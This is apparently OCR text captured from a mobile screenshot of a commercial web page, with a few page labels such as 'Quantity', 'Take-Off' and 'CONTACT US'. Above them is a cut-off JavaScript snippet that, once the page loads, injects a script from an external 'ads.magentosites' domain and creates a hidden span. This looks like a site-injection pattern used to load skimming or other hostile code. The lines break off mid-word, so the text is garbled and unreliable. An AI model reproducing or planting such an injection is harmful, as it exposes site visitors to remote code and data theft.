
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
More Question ?
Click here
Quantity
Take-Off
CONTACT US